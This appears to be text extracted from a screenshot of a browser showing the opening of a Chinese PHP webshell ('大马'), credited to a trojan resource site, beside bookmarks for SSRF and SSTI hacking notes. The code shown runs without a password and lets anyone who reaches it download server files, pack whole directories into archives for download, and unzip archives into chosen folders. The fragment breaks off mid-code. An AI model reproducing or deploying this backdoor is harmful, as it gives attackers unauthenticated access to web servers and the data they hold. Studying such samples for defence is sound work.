 127.0.0.1/大马.txt
110%
常用网址 路线 yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结
<?php
;//无需验证密码!
$shellname='中国木马资源网- WwW.7jyewu.Cn ';//这里修改标题!
define('myaddress',__FILE__);
error_reporting(E_ERROR | E_PARSE);
header("content-Type: text/html; charset=gb2312");
@set_time_limit(0);
ob_start();
define('envlpass',$password);
define('shellname',$shellname);
define('myurl',$myurl);
if(@get_magic_quotes_gpc()){
foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v);
foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v);
}
/*---End Login---*/
if(isset($_GET['down'])) do_down($_GET['down']);
if(isset($_GET['pack'])){
$dir = do_show($_GET['pack']);
$zip = new eanver($dir);
$out = $zip->out;
do_download($out,"eanver.tar.gz");
}
if(isset($_GET['unzip'])){
css_main();
start_unzip($_GET['unzip'],$_GET['unzip'],$_GET['todir']);
exit;
}
define('root_dir',str_replace('\\','/',dirname(myaddress)).'/');
define('run_win',substr(PHP_OS, 0, 3) == "WIN");
define('my_shell',str_path(root_dir.$_SERVER['SCRIPT_NAME']));
$eanver = isset($_GET['eanver']) ? $_GET['eanver'] : "";